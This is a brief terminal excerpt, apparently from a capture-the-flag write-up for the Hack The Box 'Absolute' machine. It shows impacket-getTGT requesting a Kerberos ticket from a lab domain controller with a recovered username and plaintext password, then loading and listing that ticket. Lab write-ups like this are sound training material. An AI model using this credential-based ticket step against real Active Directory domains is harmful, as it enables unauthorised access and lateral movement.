 ┌──(kali㉿kali)-[~/Desktop/htb/absolute]
└─$ impacket-getTGT absolute.htb/d.klay:'Darkmoonsky248girl' -dc-ip 10.10.11.181
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in d.klay.ccache
┌──(kali㉿kali)-[~/Desktop/htb/absolute]
└─$ export KRB5CCNAME=d.klay.ccache
┌──(kali㉿kali)-[~/Desktop/htb/absolute]
└─$ klist
Ticket cache: FILE:d.klay.ccache
Default principal: d.klay@ABSOLUTE.HTB
Valid starting       Expires              Service principal
03/10/2023 20:10:39  03/11/2023 00:10:39  krbtgt/ABSOLUTE.HTB@ABSOLUTE.HTB
        renew until 03/11/2023 00:10:39